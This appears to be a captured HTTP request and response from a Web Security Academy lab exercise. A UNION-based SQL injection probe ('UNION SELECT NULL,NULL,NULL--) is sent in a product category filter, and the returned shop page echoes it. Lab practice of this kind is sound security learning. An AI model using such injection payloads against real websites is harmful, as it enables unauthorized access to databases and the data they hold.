 1 GET /filter?category=Lifestyle'UNION+SELECT+NULL,NULL,NULL-- HTTP/1.1
2 Host: aca71f341e7941f8c0d6359100ee0013.web-security-academy.net
3 Cookie: session=0Yal0ou02LXizEIkTReo8na3bat393Ix
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://aca71f341e7941f8c0d6359100ee0013.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">
55 </section>
56 <section class="ecoms-pageheader">
57 <h1>
Lifestyle&apos;UNION SELECT NULL,NULL,NULL--
</h1>
58 </section>
59 <section class="search-filters">
60 <label>
Refine your search:
</label>
61 <a href="">All</a>
62 <a href="/filter?category=Accessories">Accessories</a>
63 <a href="/filter?category=Clothing%2c+shoes+and+accessories">Clothing, sho
64 <a href="/filter?category=Corporate+gifts">Corporate gifts</a>
65 <a href="/filter?category=Lifestyle">Lifestyle</a>
66 <a href="/filter?category=Toys+%26+Games">Toys & Games</a>
67 </section>
68 <table class="is-table-numbers">
69 <tbody>
70 <tr>
71 <th>
The Splash
</th>
72 <td>
$95.47
</td>
73 <td>
<a class="button is-small" href="/product?productId=4">View details<
</td>
74 </tr>
75 <tr>
76 <th>
Inflatable Holiday Home
</th>
77 <td>
$85.60
</td>
78 <td>
<a class="button is-small" href="/product?productId=9">View details<
</td>
79 </tr>